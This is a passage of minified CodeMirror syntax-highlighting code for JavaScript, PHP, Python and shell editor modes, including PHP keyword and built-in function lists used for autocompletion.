n.StringStream("",2,null))}}})),n.registerHelper("wordChars","javascript",/[\w$]/),n.defineMIME("text/javascript","javascript"),n.defineMIME("text/ecmascript","javascript"),n.defineMIME("application/javascript","javascript"),n.defineMIME("application/x-javascript","javascript"),n.defineMIME("application/ecmascript","javascript"),n.defineMIME("application/json",{name:"javascript",json:!0}),n.defineMIME("application/x-json",{name:"javascript",json:!0}),n.defineMIME("application/manifest+json",{name:"javascript",json:!0}),n.defineMIME("application/ld+json",{name:"javascript",jsonld:!0}),n.defineMIME("text/typescript",{name:"javascript",typescript:!0}),n.defineMIME("application/typescript",{name:"javascript",typescript:!0})},7685:(e,t,r)=>{!function(e){function t(e){var t={};e=e.split(" ");for(var r=0;r<e.length;++r)t[e[r]]=!0;return t}function r(e,t,i){return 0==e.length?n(t):function(o,a){for(var l=e[0],s=0;s<l.length;s++)if(o.match(l[s][0]))return a.tokenize=r(e.slice(1),t),l[s][1];return a.tokenize=n(t,i),"string"}}function n(e,t){return function(n,i){if(!1!==t&&n.match("${",!1)||n.match("{$",!1))i.tokenize=null,n="string";else if(!1!==t&&n.match(/^\$[a-zA-Z_][a-zA-Z0-9_]*/))n.match("[",!1)&&(i.tokenize=r([[["[",null]],[[/\d[\w\.]*/,"number"],[/\$[a-zA-Z_][a-zA-Z0-9_]*/,"variable-2"],[/[\w\$]+/,"variable"]],[["]",null]]],e,t)),n.match(/^->\w/,!1)&&(i.tokenize=r([[["->",null]],[[/[\w]+/,"variable"]]],e,t)),n="variable-2";else{for(var o=!1;!n.eol()&&(o||!1===t||!n.match("{$",!1)&&!n.match(/^(\$[a-zA-Z_][a-zA-Z0-9_]*|\$\{)/,!1));){if(!o&&n.match(e)){i.tokenize=null,i.tokStack.pop(),i.tokStack.pop();break}o="\\"==n.next()&&!o}n="string"}return n}}e.registerHelper("hintWords","php","abstract and array as break case catch class clone const continue declare default do else elseif enddeclare endfor endforeach endif endswitch endwhile enum extends final for foreach function global goto if implements interface instanceof namespace new or private protected public static switch throw trait try use var while xor die echo empty exit eval include include_once isset list require require_once return print unset __halt_compiler self static parent yield insteadof finally readonly match true false null TRUE FALSE NULL __CLASS__ __DIR__ __FILE__ __LINE__ __METHOD__ __FUNCTION__ __NAMESPACE__ __TRAIT__ func_num_args func_get_arg func_get_args strlen strcmp strncmp strcasecmp strncasecmp each error_reporting define defined trigger_error user_error set_error_handler restore_error_handler get_declared_classes get_loaded_extensions extension_loaded get_extension_funcs debug_backtrace constant bin2hex hex2bin sleep usleep time mktime gmmktime strftime gmstrftime strtotime date gmdate getdate localtime checkdate flush wordwrap htmlspecialchars htmlentities html_entity_decode md5 md5_file crc32 getimagesize image_type_to_mime_type phpinfo phpversion phpcredits strnatcmp strnatcasecmp substr_count strspn strcspn strtok strtoupper strtolower strpos strrpos strrev hebrev hebrevc nl2br basename dirname pathinfo stripslashes stripcslashes strstr stristr strrchr str_shuffle str_word_count strcoll substr substr_replace quotemeta ucfirst ucwords strtr addslashes addcslashes rtrim str_replace str_repeat count_chars chunk_split trim ltrim strip_tags similar_text explode implode setlocale localeconv parse_str str_pad chop strchr sprintf printf vprintf vsprintf sscanf fscanf parse_url urlencode urldecode rawurlencode rawurldecode readlink linkinfo link unlink exec system escapeshellcmd escapeshellarg passthru shell_exec proc_open proc_close rand srand getrandmax mt_rand mt_srand mt_getrandmax base64_decode base64_encode abs ceil floor round is_finite is_nan is_infinite bindec hexdec octdec decbin decoct dechex base_convert number_format fmod ip2long long2ip getenv putenv getopt microtime gettimeofday getrusage uniqid quoted_printable_decode set_time_limit get_cfg_var magic_quotes_runtime set_magic_quotes_runtime get_magic_quotes_gpc get_magic_quotes_runtime import_request_variables error_log serialize unserialize memory_get_usage memory_get_peak_usage var_dump var_export debug_zval_dump print_r highlight_file show_source highlight_string ini_get ini_get_all ini_set ini_alter ini_restore get_include_path set_include_path restore_include_path setcookie header headers_sent connection_aborted connection_status ignore_user_abort parse_ini_file is_uploaded_file move_uploaded_file intval floatval doubleval strval gettype settype is_null is_resource is_bool is_long is_float is_int is_integer is_double is_real is_numeric is_string is_array is_object is_scalar ereg ereg_replace eregi eregi_replace split spliti join sql_regcase dl pclose popen readfile rewind rmdir umask fclose feof fgetc fgets fgetss fread fopen fpassthru ftruncate fstat fseek ftell fflush fwrite fputs mkdir rename copy tempnam tmpfile file file_get_contents file_put_contents stream_select stream_context_create stream_context_set_params stream_context_set_option stream_context_get_options stream_filter_prepend stream_filter_append fgetcsv flock get_meta_tags stream_set_write_buffer set_file_buffer set_socket_blocking stream_set_blocking socket_set_blocking stream_get_meta_data stream_register_wrapper stream_wrapper_register stream_set_timeout socket_set_timeout socket_get_status realpath fnmatch fsockopen pfsockopen pack unpack get_browser crypt opendir closedir chdir getcwd rewinddir readdir dir glob fileatime filectime filegroup fileinode filemtime fileowner fileperms filesize filetype file_exists is_writable is_writeable is_readable is_executable is_file is_dir is_link stat lstat chown touch clearstatcache mail ob_start ob_flush ob_clean ob_end_flush ob_end_clean ob_get_flush ob_get_clean ob_get_length ob_get_level ob_get_status ob_get_contents ob_implicit_flush ob_list_handlers ksort krsort natsort natcasesort asort arsort sort rsort usort uasort uksort shuffle array_walk count end prev next reset current key min max in_array array_search extract compact array_fill range array_multisort array_push array_pop array_shift array_unshift array_splice array_slice array_merge array_merge_recursive array_keys array_values array_count_values array_reverse array_reduce array_pad array_flip array_change_key_case array_rand array_unique array_intersect array_intersect_assoc array_diff array_diff_assoc array_sum array_filter array_map array_chunk array_key_exists array_intersect_key array_combine array_column pos sizeof key_exists assert assert_options version_compare ftok str_rot13 aggregate session_name session_module_name session_save_path session_id session_regenerate_id session_decode session_register session_unregister session_is_registered session_encode session_start session_destroy session_unset session_set_save_handler session_cache_limiter session_cache_expire session_set_cookie_params session_get_cookie_params session_write_close preg_match preg_match_all preg_replace preg_replace_callback preg_split preg_quote preg_grep overload ctype_alnum ctype_alpha ctype_cntrl ctype_digit ctype_lower ctype_graph ctype_print ctype_punct ctype_space ctype_upper ctype_xdigit virtual apache_request_headers apache_note apache_lookup_uri apache_child_terminate apache_setenv apache_response_headers apache_get_version getallheaders mysql_connect mysql_pconnect mysql_close mysql_select_db mysql_create_db mysql_drop_db mysql_query mysql_unbuffered_query mysql_db_query mysql_list_dbs mysql_list_tables mysql_list_fields mysql_list_processes mysql_error mysql_errno mysql_affected_rows mysql_insert_id mysql_result mysql_num_rows mysql_num_fields mysql_fetch_row mysql_fetch_array mysql_fetch_assoc mysql_fetch_object mysql_data_seek mysql_fetch_lengths mysql_fetch_field mysql_field_seek mysql_free_result mysql_field_name mysql_field_table mysql_field_len mysql_field_type mysql_field_flags mysql_escape_string mysql_real_escape_string mysql_stat mysql_thread_id mysql_client_encoding mysql_get_client_info mysql_get_host_info mysql_get_proto_info mysql_get_server_info mysql_info mysql mysql_fieldname mysql_fieldtable mysql_fieldlen mysql_fieldtype mysql_fieldflags mysql_selectdb mysql_createdb mysql_dropdb mysql_freeresult mysql_numfields mysql_numrows mysql_listdbs mysql_listtables mysql_listfields mysql_db_name mysql_dbname mysql_tablename mysql_table_name pg_connect pg_pconnect pg_close pg_connection_status pg_connection_busy pg_connection_reset pg_host pg_dbname pg_port pg_tty pg_options pg_ping pg_query pg_send_query pg_cancel_query pg_fetch_result pg_fetch_row pg_fetch_assoc pg_fetch_array pg_fetch_object pg_fetch_all pg_affected_rows pg_get_result pg_result_seek pg_result_status pg_free_result pg_last_oid pg_num_rows pg_num_fields pg_field_name pg_field_num pg_field_size pg_field_type pg_field_prtlen pg_field_is_null pg_get_notify pg_get_pid pg_result_error pg_last_error pg_last_notice pg_put_line pg_end_copy pg_copy_to pg_copy_from pg_trace pg_untrace pg_lo_create pg_lo_unlink pg_lo_open pg_lo_close pg_lo_read pg_lo_write pg_lo_read_all pg_lo_import pg_lo_export pg_lo_seek pg_lo_tell pg_escape_string pg_escape_bytea pg_unescape_bytea pg_client_encoding pg_set_client_encoding pg_meta_data pg_convert pg_insert pg_update pg_delete pg_select pg_exec pg_getlastoid pg_cmdtuples pg_errormessage pg_numrows pg_numfields pg_fieldname pg_fieldsize pg_fieldtype pg_fieldnum pg_fieldprtlen pg_fieldisnull pg_freeresult pg_result pg_loreadall pg_locreate pg_lounlink pg_loopen pg_loclose pg_loread pg_lowrite pg_loimport pg_loexport http_response_code get_declared_traits getimagesizefromstring socket_import_stream stream_set_chunk_size trait_exists header_register_callback class_uses session_status session_register_shutdown echo print global static exit array empty eval isset unset die include require include_once require_once json_decode json_encode json_last_error json_last_error_msg curl_close curl_copy_handle curl_errno curl_error curl_escape curl_exec curl_file_create curl_getinfo curl_init curl_multi_add_handle curl_multi_close curl_multi_exec curl_multi_getcontent curl_multi_info_read curl_multi_init curl_multi_remove_handle curl_multi_select curl_multi_setopt curl_multi_strerror curl_pause curl_reset curl_setopt_array curl_setopt curl_share_close curl_share_init curl_share_setopt curl_strerror curl_unescape curl_version mysqli_affected_rows mysqli_autocommit mysqli_change_user mysqli_character_set_name mysqli_close mysqli_commit mysqli_connect_errno mysqli_connect_error mysqli_connect mysqli_data_seek mysqli_debug mysqli_dump_debug_info mysqli_errno mysqli_error_list mysqli_error mysqli_fetch_all mysqli_fetch_array mysqli_fetch_assoc mysqli_fetch_field_direct mysqli_fetch_field mysqli_fetch_fields mysqli_fetch_lengths mysqli_fetch_object mysqli_fetch_row mysqli_field_count mysqli_field_seek mysqli_field_tell mysqli_free_result mysqli_get_charset mysqli_get_client_info mysqli_get_client_stats mysqli_get_client_version mysqli_get_connection_stats mysqli_get_host_info mysqli_get_proto_info mysqli_get_server_info mysqli_get_server_version mysqli_info mysqli_init mysqli_insert_id mysqli_kill mysqli_more_results mysqli_multi_query mysqli_next_result mysqli_num_fields mysqli_num_rows mysqli_options mysqli_ping mysqli_prepare mysqli_query mysqli_real_connect mysqli_real_escape_string mysqli_real_query mysqli_reap_async_query mysqli_refresh mysqli_rollback mysqli_select_db mysqli_set_charset mysqli_set_local_infile_default mysqli_set_local_infile_handler mysqli_sqlstate mysqli_ssl_set mysqli_stat mysqli_stmt_init mysqli_store_result mysqli_thread_id mysqli_thread_safe mysqli_use_result mysqli_warning_count".split(" ")),e.registerHelper("wordChars","php",/[\w$]/);var i={name:"clike",helperType:"php",keywords:t("abstract and array as break case catch class clone const continue declare default do else elseif enddeclare endfor endforeach endif endswitch endwhile enum extends final for foreach function global goto if implements interface instanceof namespace new or private protected public static switch throw trait try use var while xor die echo empty exit eval include include_once isset list require require_once return print unset __halt_compiler self static parent yield insteadof finally readonly match"),blockKeywords:t("catch do else elseif for foreach if switch try while finally"),defKeywords:t("class enum function interface namespace trait"),atoms:t("true false null TRUE FALSE NULL __CLASS__ __DIR__ __FILE__ __LINE__ __METHOD__ __FUNCTION__ __NAMESPACE__ __TRAIT__"),builtin:t("func_num_args func_get_arg func_get_args strlen strcmp strncmp strcasecmp strncasecmp each error_reporting define defined trigger_error user_error set_error_handler restore_error_handler get_declared_classes get_loaded_extensions extension_loaded get_extension_funcs debug_backtrace constant bin2hex hex2bin sleep usleep time mktime gmmktime strftime gmstrftime strtotime date gmdate getdate localtime checkdate flush wordwrap htmlspecialchars htmlentities html_entity_decode md5 md5_file crc32 getimagesize image_type_to_mime_type phpinfo phpversion phpcredits strnatcmp strnatcasecmp substr_count strspn strcspn strtok strtoupper strtolower strpos strrpos strrev hebrev hebrevc nl2br basename dirname pathinfo stripslashes stripcslashes strstr stristr strrchr str_shuffle str_word_count strcoll substr substr_replace quotemeta ucfirst ucwords strtr addslashes addcslashes rtrim str_replace str_repeat count_chars chunk_split trim ltrim strip_tags similar_text explode implode setlocale localeconv parse_str str_pad chop strchr sprintf printf vprintf vsprintf sscanf fscanf parse_url urlencode urldecode rawurlencode rawurldecode readlink linkinfo link unlink exec system escapeshellcmd escapeshellarg passthru shell_exec proc_open proc_close rand srand getrandmax mt_rand mt_srand mt_getrandmax base64_decode base64_encode abs ceil floor round is_finite is_nan is_infinite bindec hexdec octdec decbin decoct dechex base_convert number_format fmod ip2long long2ip getenv putenv getopt microtime gettimeofday getrusage uniqid quoted_printable_decode set_time_limit get_cfg_var magic_quotes_runtime set_magic_quotes_runtime get_magic_quotes_gpc get_magic_quotes_runtime import_request_variables error_log serialize unserialize memory_get_usage memory_get_peak_usage var_dump var_export debug_zval_dump print_r highlight_file show_source highlight_string ini_get ini_get_all ini_set ini_alter ini_restore get_include_path set_include_path restore_include_path setcookie header headers_sent connection_aborted connection_status ignore_user_abort parse_ini_file is_uploaded_file move_uploaded_file intval floatval doubleval strval gettype settype is_null is_resource is_bool is_long is_float is_int is_integer is_double is_real is_numeric is_string is_array is_object is_scalar ereg ereg_replace eregi eregi_replace split spliti join sql_regcase dl pclose popen readfile rewind rmdir umask fclose feof fgetc fgets fgetss fread fopen fpassthru ftruncate fstat fseek ftell fflush fwrite fputs mkdir rename copy tempnam tmpfile file file_get_contents file_put_contents stream_select stream_context_create stream_context_set_params stream_context_set_option stream_context_get_options stream_filter_prepend stream_filter_append fgetcsv flock get_meta_tags stream_set_write_buffer set_file_buffer set_socket_blocking stream_set_blocking socket_set_blocking stream_get_meta_data stream_register_wrapper stream_wrapper_register stream_set_timeout socket_set_timeout socket_get_status realpath fnmatch fsockopen pfsockopen pack unpack get_browser crypt opendir closedir chdir getcwd rewinddir readdir dir glob fileatime filectime filegroup fileinode filemtime fileowner fileperms filesize filetype file_exists is_writable is_writeable is_readable is_executable is_file is_dir is_link stat lstat chown touch clearstatcache mail ob_start ob_flush ob_clean ob_end_flush ob_end_clean ob_get_flush ob_get_clean ob_get_length ob_get_level ob_get_status ob_get_contents ob_implicit_flush ob_list_handlers ksort krsort natsort natcasesort asort arsort sort rsort usort uasort uksort shuffle array_walk count end prev next reset current key min max in_array array_search extract compact array_fill range array_multisort array_push array_pop array_shift array_unshift array_splice array_slice array_merge array_merge_recursive array_keys array_values array_count_values array_reverse array_reduce array_pad array_flip array_change_key_case array_rand array_unique array_intersect array_intersect_assoc array_diff array_diff_assoc array_sum array_filter array_map array_chunk array_key_exists array_intersect_key array_combine array_column pos sizeof key_exists assert assert_options version_compare ftok str_rot13 aggregate session_name session_module_name session_save_path session_id session_regenerate_id session_decode session_register session_unregister session_is_registered session_encode session_start session_destroy session_unset session_set_save_handler session_cache_limiter session_cache_expire session_set_cookie_params session_get_cookie_params session_write_close preg_match preg_match_all preg_replace preg_replace_callback preg_split preg_quote preg_grep overload ctype_alnum ctype_alpha ctype_cntrl ctype_digit ctype_lower ctype_graph ctype_print ctype_punct ctype_space ctype_upper ctype_xdigit virtual apache_request_headers apache_note apache_lookup_uri apache_child_terminate apache_setenv apache_response_headers apache_get_version getallheaders mysql_connect mysql_pconnect mysql_close mysql_select_db mysql_create_db mysql_drop_db mysql_query mysql_unbuffered_query mysql_db_query mysql_list_dbs mysql_list_tables mysql_list_fields mysql_list_processes mysql_error mysql_errno mysql_affected_rows mysql_insert_id mysql_result mysql_num_rows mysql_num_fields mysql_fetch_row mysql_fetch_array mysql_fetch_assoc mysql_fetch_object mysql_data_seek mysql_fetch_lengths mysql_fetch_field mysql_field_seek mysql_free_result mysql_field_name mysql_field_table mysql_field_len mysql_field_type mysql_field_flags mysql_escape_string mysql_real_escape_string mysql_stat mysql_thread_id mysql_client_encoding mysql_get_client_info mysql_get_host_info mysql_get_proto_info mysql_get_server_info mysql_info mysql mysql_fieldname mysql_fieldtable mysql_fieldlen mysql_fieldtype mysql_fieldflags mysql_selectdb mysql_createdb mysql_dropdb mysql_freeresult mysql_numfields mysql_numrows mysql_listdbs mysql_listtables mysql_listfields mysql_db_name mysql_dbname mysql_tablename mysql_table_name pg_connect pg_pconnect pg_close pg_connection_status pg_connection_busy pg_connection_reset pg_host pg_dbname pg_port pg_tty pg_options pg_ping pg_query pg_send_query pg_cancel_query pg_fetch_result pg_fetch_row pg_fetch_assoc pg_fetch_array pg_fetch_object pg_fetch_all pg_affected_rows pg_get_result pg_result_seek pg_result_status pg_free_result pg_last_oid pg_num_rows pg_num_fields pg_field_name pg_field_num pg_field_size pg_field_type pg_field_prtlen pg_field_is_null pg_get_notify pg_get_pid pg_result_error pg_last_error pg_last_notice pg_put_line pg_end_copy pg_copy_to pg_copy_from pg_trace pg_untrace pg_lo_create pg_lo_unlink pg_lo_open pg_lo_close pg_lo_read pg_lo_write pg_lo_read_all pg_lo_import pg_lo_export pg_lo_seek pg_lo_tell pg_escape_string pg_escape_bytea pg_unescape_bytea pg_client_encoding pg_set_client_encoding pg_meta_data pg_convert pg_insert pg_update pg_delete pg_select pg_exec pg_getlastoid pg_cmdtuples pg_errormessage pg_numrows pg_numfields pg_fieldname pg_fieldsize pg_fieldtype pg_fieldnum pg_fieldprtlen pg_fieldisnull pg_freeresult pg_result pg_loreadall pg_locreate pg_lounlink pg_loopen pg_loclose pg_loread pg_lowrite pg_loimport pg_loexport http_response_code get_declared_traits getimagesizefromstring socket_import_stream stream_set_chunk_size trait_exists header_register_callback class_uses session_status session_register_shutdown echo print global static exit array empty eval isset unset die include require include_once require_once json_decode json_encode json_last_error json_last_error_msg curl_close curl_copy_handle curl_errno curl_error curl_escape curl_exec curl_file_create curl_getinfo curl_init curl_multi_add_handle curl_multi_close curl_multi_exec curl_multi_getcontent curl_multi_info_read curl_multi_init curl_multi_remove_handle curl_multi_select curl_multi_setopt curl_multi_strerror curl_pause curl_reset curl_setopt_array curl_setopt curl_share_close curl_share_init curl_share_setopt curl_strerror curl_unescape curl_version mysqli_affected_rows mysqli_autocommit mysqli_change_user mysqli_character_set_name mysqli_close mysqli_commit mysqli_connect_errno mysqli_connect_error mysqli_connect mysqli_data_seek mysqli_debug mysqli_dump_debug_info mysqli_errno mysqli_error_list mysqli_error mysqli_fetch_all mysqli_fetch_array mysqli_fetch_assoc mysqli_fetch_field_direct mysqli_fetch_field mysqli_fetch_fields mysqli_fetch_lengths mysqli_fetch_object mysqli_fetch_row mysqli_field_count mysqli_field_seek mysqli_field_tell mysqli_free_result mysqli_get_charset mysqli_get_client_info mysqli_get_client_stats mysqli_get_client_version mysqli_get_connection_stats mysqli_get_host_info mysqli_get_proto_info mysqli_get_server_info mysqli_get_server_version mysqli_info mysqli_init mysqli_insert_id mysqli_kill mysqli_more_results mysqli_multi_query mysqli_next_result mysqli_num_fields mysqli_num_rows mysqli_options mysqli_ping mysqli_prepare mysqli_query mysqli_real_connect mysqli_real_escape_string mysqli_real_query mysqli_reap_async_query mysqli_refresh mysqli_rollback mysqli_select_db mysqli_set_charset mysqli_set_local_infile_default mysqli_set_local_infile_handler mysqli_sqlstate mysqli_ssl_set mysqli_stat mysqli_stmt_init mysqli_store_result mysqli_thread_id mysqli_thread_safe mysqli_use_result mysqli_warning_count"),multiLineStrings:!0,hooks:{$:function(e){return e.eatWhile(/[\w\$_]/),"variable-2"},"<":function(e,t){var r;if(r=e.match(/^<<\s*/)){var i=e.eat(/['"]/);if(e.eatWhile(/[\w\.]/),r=e.current().slice(r[0].length+(i?2:1)),i&&e.eat(i),r)return(t.tokStack||(t.tokStack=[])).push(r,0),t.tokenize=n(r,"'"!=i),"string"}return!1},"#":function(e){for(;!e.eol()&&!e.match("?>",!1);)e.next();return"comment"},"/":function(e){if(e.eat("/")){for(;!e.eol()&&!e.match("?>",!1);)e.next();return"comment"}return!1},'"':function(e,t){return(t.tokStack||(t.tokStack=[])).push('"',0),t.tokenize=n('"'),"string"},"{":function(e,t){return t.tokStack&&t.tokStack.length&&t.tokStack[t.tokStack.length-1]++,!1},"}":function(e,t){return t.tokStack&&0<t.tokStack.length&&!--t.tokStack[t.tokStack.length-1]&&(t.tokenize=n(t.tokStack[t.tokStack.length-2])),!1}}};e.defineMode("php",(function(t,r){var n=e.getMode(t,r&&r.htmlMode||"text/html"),o=e.getMode(t,i);return{startState:function(){var t=e.startState(n),i=r.startOpen?e.startState(o):null;return{html:t,php:i,curMode:r.startOpen?o:n,curState:r.startOpen?i:t,pending:null}},copyState:function(t){var r=e.copyState(n,t.html),i=t.php;return{html:r,php:i=i&&e.copyState(o,i),curMode:t.curMode,curState:t.curMode==n?r:i,pending:t.pending}},token:function(t,r){var i=r.curMode==o;if(t.sol()&&r.pending&&'"'!=r.pending&&"'"!=r.pending&&(r.pending=null),i)return i&&null==r.php.tokenize&&t.match("?>")?(r.curMode=n,r.curState=r.html,r.php.context.prev||(r.php=null),"meta"):o.token(t,r.curState);if(t.match(/^<\?\w*/))return r.curMode=o,r.php||(r.php=e.startState(o,n.indent(r.html,"",""))),r.curState=r.php,"meta";if('"'==r.pending||"'"==r.pending){for(;!t.eol()&&t.next()!=r.pending;);i="string"}else r.pending&&t.pos<r.pending.end?(t.pos=r.pending.end,i=r.pending.style):i=n.token(t,r.curState);r.pending&&(r.pending=null);var a,l=t.current(),s=l.search(/<\?/);return-1!=s&&("string"==i&&(a=l.match(/['"]$/))&&!/\?>/.test(l)?r.pending=a[0]:r.pending={end:t.pos,style:i},t.backUp(l.length-s)),i},indent:function(e,t,r){return e.curMode!=o&&/^\s*<\//.test(t)||e.curMode==o&&/^\?>/.test(t)?n.indent(e.html,t,r):e.curMode.indent(e.curState,t,r)},blockCommentStart:"/*",blockCommentEnd:"*/",lineComment:"//",innerMode:function(e){return{state:e.curState,mode:e.curMode}}}}),"htmlmixed","clike"),e.defineMIME("application/x-httpd-php","php"),e.defineMIME("application/x-httpd-php-open",{name:"php",startOpen:!0}),e.defineMIME("text/x-php",i)}(r(6212),r(3925),r(1483))},9487:(e,t,r)=>{!function(e){function t(e){return new RegExp("^(("+e.join(")|(")+"))\\b")}function r(e){return e.scopes[e.scopes.length-1]}var n=t(["and","or","not","is"]),i="as assert break class continue def del elif else except finally for from global if import lambda pass raise return try while with yield in".split(" "),o="abs all any bin bool bytearray callable chr classmethod compile complex delattr dict dir divmod enumerate eval filter float format frozenset getattr globals hasattr hash help hex id input int isinstance issubclass iter len list locals map max memoryview min next object oct open ord pow property range repr reversed round set setattr slice sorted staticmethod str sum super tuple type vars zip __import__ NotImplemented Ellipsis __debug__".split(" ");e.registerHelper("hintWords","python",i.concat(o).concat(["exec","print"])),e.defineMode("python",(function(a,l){function s(e,t){var n=e.sol()&&"\\"!=t.lastToken;if(n&&(t.indent=e.indentation()),n&&"py"==r(t).type){if(n=r(t).offset,e.eatSpace()){var i=e.indentation();return i>n?u(t):i<n&&d(e,t)&&"#"!=e.peek()&&(t.errorToken=!0),null}return i=c(e,t),0<n&&d(e,t)&&(i+=" error"),i}return c(e,t)}function c(e,t,r){if(e.eatSpace())return null;if(!r&&e.match(/^#.*/))return"comment";if(e.match(/^[0-9\.]/,!1)){var i=!1;if(e.match(/^[\d_]*\.\d+(e[\+\-]?\d+)?/i)&&(i=!0),e.match(/^[\d_]+\.\d*/)&&(i=!0),e.match(/^\.\d+/)&&(i=!0),i)return e.eat(/J/i),"number";if(i=!1,e.match(/^0x[0-9a-f_]+/i)&&(i=!0),e.match(/^0b[01_]+/i)&&(i=!0),e.match(/^0o[0-7_]+/i)&&(i=!0),e.match(/^[1-9][\d_]*(e[\+\-]?[\d_]+)?/)&&(e.eat(/J/i),i=!0),e.match(/^0(?![\dx])/i)&&(i=!0),i)return e.eat(/L/i),"number"}if(e.match(v))return-1===e.current().toLowerCase().indexOf("f")?t.tokenize=function(e,t){function r(r,i){for(;!r.eol();)if(r.eatWhile(/[^'"\\]/),r.eat("\\")){if(r.next(),n&&r.eol())return"string"}else{if(r.match(e))return i.tokenize=t,"string";r.eat(/['"]/)}if(n){if(l.singleLineStringErrors)return"error";i.tokenize=t}return"string"}for(;0<="rubf".indexOf(e.charAt(0).toLowerCase());)e=e.substr(1);var n=1==e.length;return r.isString=!0,r}(e.current(),t.tokenize):t.tokenize=function(e,t){function r(e){return function(t,i){var o=c(t,i,!0);return"punctuation"==o&&("{"==t.current()?i.tokenize=r(e+1):"}"==t.current()&&(i.tokenize=1<e?r(e-1):n)),o}}function n(n,o){for(;!n.eol();)if(n.eatWhile(/[^'"\{\}\\]/),n.eat("\\")){if(n.next(),i&&n.eol())return"string"}else{if(n.match(e))return o.tokenize=t,"string";if(n.match("{{"))return"string";if(n.match("{",!1))return o.tokenize=r(0),n.current()?"string":o.tokenize(n,o);if(n.match("}}"))return"string";if(n.match("}"))return"error";n.eat(/['"]/)}if(i){if(l.singleLineStringErrors)return"error";o.tokenize=t}return"string"}for(;0<="rubf".indexOf(e.charAt(0).toLowerCase());)e=e.substr(1);var i=1==e.length;return n.isString=!0,n}(e.current(),t.tokenize),t.tokenize(e,t);for(i=0;i<f.length;i++)if(e.match(f[i]))return"operator";return e.match(p)?"punctuation":"."==t.lastToken&&e.match(_)?"property":e.match(b)||e.match(n)?"keyword":e.match(x)?"builtin":e.match(/^(self|cls)\b/)?"variable-2":e.match(_)?"def"==t.lastToken||"class"==t.lastToken?"def":"variable":(e.next(),r?null:"error")}function u(e){for(;"py"!=r(e).type;)e.scopes.pop();e.scopes.push({offset:r(e).offset+a.indentUnit,type:"py",align:null})}function d(e,t){for(e=e.indentation();1<t.scopes.length&&r(t).offset>e;){if("py"!=r(t).type)return!0;t.scopes.pop()}return r(t).offset!=e}for(var p=l.delimiters||l.singleDelimiters||/^[\(\)\[\]\{\}@,:`=;\.\\]/,f=[l.singleOperators,l.doubleOperators,l.doubleDelimiters,l.tripleDelimiters,l.operators||/^([-+*/%\/&|^]=?|[<>=]+|\/\/=?|\*\*=?|!=|[~!@]|\.\.\.)/],h=0;h<f.length;h++)f[h]||f.splice(h--,1);var m=l.hangingIndent||a.indentUnit;h=i;var g=o;null!=l.extra_keywords&&(h=h.concat(l.extra_keywords)),null!=l.extra_builtins&&(g=g.concat(l.extra_builtins));var y=!(l.version&&3>Number(l.version));if(y){var _=l.identifiers||/^[_A-Za-z\u00A1-\uFFFF][_A-Za-z0-9\u00A1-\uFFFF]*/;h=h.concat("nonlocal False True None async await".split(" ")),g=g.concat(["ascii","bytes","exec","print"]);var v=RegExp("^(([rbuf]|(br)|(rb)|(fr)|(rf))?('{3}|\"{3}|['\"]))","i")}else _=l.identifiers||/^[_A-Za-z][_A-Za-z0-9]*/,h=h.concat(["exec","print"]),g=g.concat("apply basestring buffer cmp coerce execfile file intern long raw_input reduce reload unichr unicode xrange False True None".split(" ")),v=RegExp("^(([rubf]|(ur)|(br))?('{3}|\"{3}|['\"]))","i");var b=t(h),x=t(g);return{startState:function(e){return{tokenize:s,scopes:[{offset:e||0,type:"py",align:null}],indent:e||0,lastToken:null,lambda:!1,dedent:0}},token:function(e,t){var n=t.errorToken;n&&(t.errorToken=!1);e:{e.sol()&&(t.beginningOfLine=!0,t.dedent=!1);var i=t.tokenize(e,t),o=e.current();if(t.beginningOfLine&&"@"==o)i=e.match(_,!1)?"meta":y?"operator":"error";else{if(/\S/.test(o)&&(t.beginningOfLine=!1),"variable"!=i&&"builtin"!=i||"meta"!=t.lastToken||(i="meta"),"pass"!=o&&"return"!=o||(t.dedent=!0),"lambda"==o&&(t.lambda=!0),":"==o&&!t.lambda&&"py"==r(t).type&&e.match(/^\s*(?:#|$)/,!1)&&u(t),1==o.length&&!/string|comment/.test(i)){var a="[({".indexOf(o);if(-1!=a){a="])}".slice(a,a+1);var l=e.match(/^[\s\[\{\(]*(?:#|$)/,!1)?null:e.column()+1;t.scopes.push({offset:t.indent+m,type:a,align:l})}if(-1!=(a="])}".indexOf(o))){if(r(t).type!=o){i="error";break e}t.indent=t.scopes.pop().offset-m}}t.dedent&&e.eol()&&"py"==r(t).type&&1<t.scopes.length&&t.scopes.pop()}}return i&&"comment"!=i&&(t.lastToken="keyword"==i||"punctuation"==i?e.current():i),"punctuation"==i&&(i=null),e.eol()&&t.lambda&&(t.lambda=!1),n?i+" error":i},indent:function(t,n){if(t.tokenize!=s)return t.tokenize.isString?e.Pass:0;var i=r(t);return t=i.type==n.charAt(0)||"py"==i.type&&!t.dedent&&/^(else:|elif |except |finally:)/.test(n),null!=i.align?i.align-(t?1:0):i.offset-(t?m:0)},electricInput:/^\s*([\}\]\)]|else:|elif |except |finally:)$/,closeBrackets:{triples:"'\""},lineComment:"#",fold:"indent"}})),e.defineMIME("text/x-python","python"),e.defineMIME("text/x-cython",{name:"python",extra_keywords:"by cdef cimport cpdef ctypedef enum except extern gil include nogil property public readonly struct union DEF IF ELIF ELSE".split(" ")})}(r(6212))},1114:(e,t,r)=>{var n;(n=r(6212)).defineMode("shell",(function(){function e(e,t){for(var r=0;r<t.length;r++)a[t[r]]=e}function t(e,t){if(e.eatSpace())return null;var n=e.sol(),i=e.next();if("\\"===i)return e.next(),null;if("'"===i||'"'===i||"`"===i)return t.tokens.unshift(r(i,"`"===i?"quote":"string")),o(e,t);if("#"===i)return n&&e.eat("!")?(e.skipToEnd(),"meta"):(e.skipToEnd(),"comment");if("$"===i)return t.tokens.unshift(u),o(e,t);if("+"===i||"="===i)return"operator";if("-"===i)return e.eat("-"),e.eatWhile(/\w/),"attribute";if("<"==i){if(e.match("<<"))return"operator";if(n=e.match(/^<-?\s*['"]?([^'"]*)['"]?/))return t.tokens.unshift(function(e){return function(t,r){return t.sol()&&t.string==e&&r.tokens.shift(),t.skipToEnd(),"string-2"}}(n[1])),"string-2"}return/\d/.test(i)&&(e.eatWhile(/\d/),e.eol()||!/\w/.test(e.peek()))?"number":(e.eatWhile(/[\w-]/),t=e.current(),"="===e.peek()&&/\w+/.test(t)?"def":a.hasOwnProperty(t)?a[t]:null)}function r(e,t){var n="("==e?")":"{"==e?"}":e;return function(a,l){for(var s,c=!1;null!=(s=a.next());){if(s===n&&!c){l.tokens.shift();break}if("$"===s&&!c&&"'"!==e&&a.peek()!=n){a.backUp(1),l.tokens.unshift(u);break}if(!c&&e!==n&&s===e)return 